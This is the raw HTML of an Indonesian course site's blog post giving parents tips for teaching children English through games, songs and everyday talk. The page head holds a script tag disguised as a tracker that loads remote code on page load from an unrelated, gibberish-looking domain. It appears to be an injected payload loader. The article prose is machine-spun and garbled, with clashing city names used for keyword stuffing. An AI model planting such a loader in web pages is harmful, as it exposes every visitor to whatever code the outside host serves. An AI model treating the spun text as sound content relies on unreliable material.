<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/uploads/2022/09/xts-theme_settings_default-1664421243.css?ver=1767705025' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://bilajar.com/wp-content/plugins/clsop/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://daoodasdldldl.com/zzx?ts=1767729278" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VXNPDW7YD3" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bilajar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VXNPDW7YD3");
gtag("config", "AW-937545939");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.6" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://bilajar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bilajar.com/wp-json/wp/v2/posts/12055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bilajar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bilajar.com/?p=12055' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-2QPB3SQMFF"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2QPB3SQMFF');
</script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '285223482815263');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=285223482815263&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><meta name="theme-color" content="">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bilajar.com/wp-content/uploads/2021/02/cropped-bilajar-website-thumbnails-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bilajar.com/wp-content/uploads/2021/02/cropped-bilajar-website-thumbnails-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bilajar.com/wp-content/uploads/2021/02/cropped-bilajar-website-thumbnails-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bilajar.com/wp-content/uploads/2021/02/cropped-bilajar-website-thumbnails-1-270x270.png" />
<style>		
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12055 single-format-standard wp-theme-woodmart single-post-large-image wrapper-full-width form-style-square form-border-width-2 catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-6">

	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong>Bilajar.com Your Learning Partner</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="https://web.facebook.com/bilajardotcom/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/bilajar.official/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="nofollow" href="https://api.whatsapp.com/send?phone=6281336179335&text=#infobilajar" target="_blank" class="whatsapp-desktop  woodmart-social-icon social-whatsapp">
						<i></i>
						<span class="woodmart-social-icon-name">WhatsApp</span>
					</a>
					
					<a rel="nofollow" href="https://api.whatsapp.com/send?phone=6281336179335&text=#infobilajar" target="_blank" class="whatsapp-mobile  woodmart-social-icon social-whatsapp">
						<i></i>
						<span class="woodmart-social-icon-name">WhatsApp</span>
					</a>
				
								
								
				
								
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="https://web.facebook.com/bilajardotcom/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/bilajar.official/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="nofollow" href="https://api.whatsapp.com/send?phone=6281336179335&text=#infobilajar" target="_blank" class="whatsapp-desktop  woodmart-social-icon social-whatsapp">
						<i></i>
						<span class="woodmart-social-icon-name">WhatsApp</span>
					</a>
					
					<a rel="nofollow" href="https://api.whatsapp.com/send?phone=6281336179335&text=#infobilajar" target="_blank" class="whatsapp-mobile  woodmart-social-icon social-whatsapp">
						<i></i>
						<span class="woodmart-social-icon-name">WhatsApp</span>
					</a>
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://bilajar.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img width="355" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20355%2080'%3E%3C/svg%3E" alt="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA" style="max-width: 250px;" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/01/bilajar-logo-website-penyedia-bahan-ajar.png" /><noscript><img width="355" height="80" src="https://bilajar.com/wp-content/uploads/2021/01/bilajar-logo-website-penyedia-bahan-ajar.png" alt="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA" style="max-width: 250px;" /></noscript>		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://bilajar.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-695d687e61421" class="woodmart-button-wrapper text-left"><a href="https://bilajar.com/member-area/register" title="" target="_blank" class="btn btn-color-primary btn-style-default btn-shape-rectangle btn-size-default">MEMBER AREA</a></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://bilajar.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img width="355" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20355%2080'%3E%3C/svg%3E" alt="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA" style="max-width: 179px;" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/01/bilajar-logo-website-penyedia-bahan-ajar.png" /><noscript><img width="355" height="80" src="https://bilajar.com/wp-content/uploads/2021/01/bilajar-logo-website-penyedia-bahan-ajar.png" alt="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA" style="max-width: 179px;" /></noscript>		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-menu-bilajar-baru-container"><ul id="menu-menu-bilajar-baru" class="menu"><li id="menu-item-10328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10328 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bilajar.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-10329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10329 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bilajar.com/kursus-bahasa-inggris-small-group-class-khusus-anak-usia-4-15-tahun-mulai-pra-sekolah-hingga-smp-termurah/" class="woodmart-nav-link"><span class="nav-link-text">Online Course</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-10326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326 item-level-1"><a href="https://bilajar.com/bahasa-inggris-anak-murah-promo-185rb/" class="woodmart-nav-link"><span class="nav-link-text">English For Kids</span></a></li>
	<li id="menu-item-15950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15950 item-level-1"><a href="https://bilajar.com/bilajar-kursus-bahasa-arab-untuk-anak-usia-5-14-tahun-online-via-zoom/" class="woodmart-nav-link"><span class="nav-link-text">Bahasa Arab</span></a></li>
	<li id="menu-item-16251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251 item-level-1"><a href="https://bilajar.com/kursus-privat-matematika-online-bilajar/" class="woodmart-nav-link"><span class="nav-link-text">Math For Kids</span></a></li>
	<li id="menu-item-10327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327 item-level-1"><a href="https://bilajar.com/kursus-bahasa-inggris-murah-untuk-dewasa-20rb-an" class="woodmart-nav-link"><span class="nav-link-text">English For Adults</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14434 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bilajar.com/download-workbook-worksheet-bilajar-com-ratusan-lembar-kerja-gratis/" class="woodmart-nav-link"><span class="nav-link-text">Workbook &#038; Worksheet</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-13487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13487 item-level-1"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788 item-level-2"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">All Worksheet</span></a></li>
		<li id="menu-item-13789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13789 item-level-2"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet Mengenal Huruf &amp; Kata</span></a></li>
		<li id="menu-item-13790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13790 item-level-2"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-angka-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet Mengenal Angka</span></a></li>
		<li id="menu-item-13791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13791 item-level-2"><a href="https://bilajar.com/category/download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet Activity</span></a></li>
	</ul>
</li>
	<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11451 item-level-1"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" class="woodmart-nav-link"><span class="nav-link-text">Workbook</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11581 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" class="woodmart-nav-link"><span class="nav-link-text">All workbook</span></a></li>
		<li id="menu-item-11453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11453 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-anak-usia-prasekolah-tk/" class="woodmart-nav-link"><span class="nav-link-text">Workbook Bahasa Indonesia</span></a></li>
		<li id="menu-item-11452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11452 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-bahasa-arab-hijaiyah-usia-prasekolah-tk/" class="woodmart-nav-link"><span class="nav-link-text">Workbook Bahasa Arab</span></a></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11454 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-matematika-anak-usia-prasekolah-tk/" class="woodmart-nav-link"><span class="nav-link-text">Workbook Matematika</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-695d687e6675a" class="woodmart-button-wrapper text-left"><a href="https://bilajar.com/lowongan-pekerjaan-guru-privat-kelas-bahasa-inggris-khusus-anak/" title="" class="btn btn-color-primary btn-style-3d btn-shape-semi-round btn-size-default">Join Us</a></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-disable color-scheme-light post-title-large-image" style="">
					<div class="container">
						<header class="entry-header">
															<div class="meta-post-categories"><a href="https://bilajar.com/category/kursus-bahasa-inggris-anak/" rel="category tag">Kursus Bahasa Inggris Anak</a></div>
							
							<h1 class="entry-title">Kursus Bahasa Inggris Terdekat Untuk Anak melayani kota tasikmalaya , Hub 081336179335</h1>

							<div class="entry-meta woodmart-entry-meta">
											<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-05-14T12:13:05+00:00">May 14, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																					<li class="meta-date">
							On May 14, 2022						</li>
																																																				</ul>
									</div>
						</header>
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-12055" class="post-single-large-image post-single-page post-12055 post type-post status-publish format-standard hentry category-kursus-bahasa-inggris-anak tag-materi-belajar-bahasa-inggris-anak-sd-melayani-kota-jambi">
	<div class="article-inner">
					<header class="entry-header">
								
				
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content woodmart-entry-content">
					<p>Langkah belajar dalam sekolah waktu ini udah berbeda sejak mulai waktu endemi. Seluruh sekolah telah mengimplementasikan online learning supaya siswa-murid masih teredukasi. Meskipun belum juga prima, online learning tetap jadi trik yang sangat efisien dalam model belajar waktu ini.</p>
<p>Untuk beberapa orang-tua telah penting buat ikut juga saat proses sekolah online. Bagaimana ya harusnya peranan orangtua dalam memberi dukungan cara online learning utamanya buat mengajari bahasa Inggris? Baca tehnik berikut!</p>
<p>Dikutip dari IDN Times, ada 5 metode efisien dalam mengajari bahasa Inggris di anak. Salah satunya yakni:</p>
<h3>Membiasakan diri menggunakan bahasa inggris dalam kegiatan sehari2</h3>
<p>Supaya anak akrab dengan kalimat bahasa Inggris, orang-tua seharusnya melatih diri untuk teratur gunakan bahasa Inggris. Masalah ini dapat diawali dengan bikin babak khusus buat belajar bahasa Inggris bersama anak-anak. Ini harus dibikin membahagiakan ingat anak-anak simpel suntuk dengan sistem belajar yang menjenuhkan. Orang-tua dapat membikin babak belajar bahasa Inggris seperti sekalian bermain, memanfaatkan flash card, atau dapat juga dengan main games.</p>
<p>Jangan sempat session belajar ini dilihat memaksakan dan membikin anak terasa terpaksa sekali. Orang-tua bisa pula mengawalinya dengan ajak mengerjakan perbincangan dengan gunakan bahasa Inggris dasar. Dengan demikian, mereka kedepannya bakal terbisa  buat lakukan perbincangan dengan bahasa Inggris.</p>
<p><a href="https://bilajar.com/"><em>Belajar Bahasa Inggris Online Untuk Anak melayani kota makassar , Hub 081336179335 </em></a></p>
<h2>Jadikan bahasa inggris kegiatan yang menyenangkan</h2>
<p>Jadikan anak-anak puas di saat mendalami suatu tidaklah perihal yang ringan. Buat mengusahakan hal semacam itu karenanya sertakan mereka pada permainan yakni teknik terpilih untuk mendidik mereka bahasa Inggris supaya anak suka serta suka melaksanakannya. Permainan yang dapat dilaksanakan semisalnya dengan bermain scrabble, games yang berada di mobile-phone, dan sejumlah game yang lain berbahasa Inggris serta sama dengan umur anak. Kian anak tertarik pada sebuah pekerjaan, dapat lebih ringan  mereka mengingatnya.</p>
<h2>Jangan terlalu terpaku pada <em>grammar</em></h2>
<p>Buat mengajar bahasa Inggris di anak lupakan sementara kasus grammar. Bikinlah mereka akrab dulu dengan vocabulary bahasa Inggris. Bila mereka kerjakan kekeliruan saat bicara, orang-tua gak penting terus menerus tidak menolaknya. Perihal ini memiliki tujuan buat melatih anak biar mereka berani ekspresikan dianya dan tidak kehilangan ketertarikan saat belajar bahasa Inggris.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10307" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/08/Ads-5-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2021/08/Ads-5-1024x1024.jpg 1024w, https://bilajar.com/wp-content/uploads/2021/08/Ads-5-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2021/08/Ads-5-768x768.jpg 768w, https://bilajar.com/wp-content/uploads/2021/08/Ads-5-600x600.jpg 600w, https://bilajar.com/wp-content/uploads/2021/08/Ads-5-100x100.jpg 100w, https://bilajar.com/wp-content/uploads/2021/08/Ads-5.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/08/Ads-5-300x300.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10307" src="https://bilajar.com/wp-content/uploads/2021/08/Ads-5-300x300.jpg" alt="" width="300" height="300" srcset="https://bilajar.com/wp-content/uploads/2021/08/Ads-5-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2021/08/Ads-5-1024x1024.jpg 1024w, https://bilajar.com/wp-content/uploads/2021/08/Ads-5-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2021/08/Ads-5-768x768.jpg 768w, https://bilajar.com/wp-content/uploads/2021/08/Ads-5-600x600.jpg 600w, https://bilajar.com/wp-content/uploads/2021/08/Ads-5-100x100.jpg 100w, https://bilajar.com/wp-content/uploads/2021/08/Ads-5.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<h2>Gunakan lagu sebagai sarana belajar</h2>
<p>Tahukah kamu jika lagu masih jadi media yang efisien dalam mengajari bahasa Inggris di anak? Lagu yakni langkah yang sangat efisien buat belajar kosakata anyar serta membetulkan teknik pengujaran. Nyanyian dengan tarian baik sekali untuk anak sebab bisa mengikut pergerakan kendati tidak bisa menyanyikan lagunya. Style atau tarian itu kerap melukiskan pengertian atau makna dari lagu. Tidak itu saja, irama lagu anak-anak yang catchy akan membuat anak lebih simpel ingat kalimat bahasa Inggris.</p>
<h2>Manfaatkan situasi sehari-hari dalam mengenalkan bahasa inggris</h2>
<p>Menggunakan kondisi tiap hari dengan melukiskannya dengan bahasa Inggris dapat bikin belajar bahasa bertambah lebih gampang. Hal itu dipicu anak biasa bercakap tema apa saja dengan latihan bercakap di tiap kondisi dan situasi keseharian.</p>
<p>Orang-tua mesti selalu memajukan anak lakukan komunikasi dengan bahasa Inggris dengan perkenalkan pada beberapa benda disekitaran mereka semenjak awalan. Contohnya berikan informasi berulang-ulang sewaktu makan perihal perabotan makan. Dengan demikian anak-anak semakin lebih gampang ingat dan ulanginya kembali.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-11430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20204%20300'%3E%3C/svg%3E" alt="" width="204" height="300" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/Kids-Group-204x300.png 204w, https://bilajar.com/wp-content/uploads/2021/09/Kids-Group.png 223w" data-lazy-sizes="(max-width: 204px) 100vw, 204px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Kids-Group-204x300.png" /><noscript><img decoding="async" class="alignnone size-medium wp-image-11430" src="https://bilajar.com/wp-content/uploads/2021/09/Kids-Group-204x300.png" alt="" width="204" height="300" srcset="https://bilajar.com/wp-content/uploads/2021/09/Kids-Group-204x300.png 204w, https://bilajar.com/wp-content/uploads/2021/09/Kids-Group.png 223w" sizes="(max-width: 204px) 100vw, 204px" /></noscript></p>
<h2>Cari topik yang sesuai sama anak</h2>
<p>Buat memperingan anak ingat kosakata bahasa Inggris, orangtua dapat menyerasikan dengan tema hoby anak-anak. Soal ini dapat orang-tua melakukan melalui menyanyi, membacakan buku narasi, atau dengarkan lagu. Karena itu, orang-tua perlu eksplor lebih jauh berkaitan kegemaran anak supaya dapat mengenali aktivitas apa yang mereka gemari buat mendorong animo belajar.</p>
<p>Misalnya kalau anak mempunyai ketertarikan pada membaca buku jadi melatih anak membacakan buku narasi bermotif warna ceria yakni trik yang efisien untuk mendidik bahasa Inggris lantaran bakal meningkatkan ketrampilan dengarkan serta membaca.</p>
<p>Cara-cara di atas barangkali dapat orangtua kerjakan buat mengajarkan bahasa Inggris di anak waktu sekolah online. Perihal in memiliki tujuan supaya anak terus dapat berasa fun kendati sekolah dari rumah. Disamping mempertingkat keterampilan bahasa Inggris di anak, orangtua  penting untuk mempertingkat kecakapan bahasa Inggris yang banyak memiliki faedah.</p>
<p>Jikalau anda mengingkan progam yang bisa membantu sang buah hati supaya bisa lancar berbahasa inggris, kami dari <a href="https://bilajar.com/"><em>Bilajar </em></a>memiliki banyak progam <a href="https://bilajar.com/kursus-bahasa-inggris-small-group-class-khusus-anak-usia-4-15-tahun-mulai-pra-sekolah-hingga-smp-termurah/">kursus bahasa inggris online</a> untuk buah hati anda, anda bisa melihat progamnya <a href="https://bilajar.com/kursus-bahasa-inggris-small-group-class-khusus-anak-usia-4-15-tahun-mulai-pra-sekolah-hingga-smp-termurah/">disini</a> , progam yang kami sediakan memiliki banyak keunggulan, diantara lain</p>
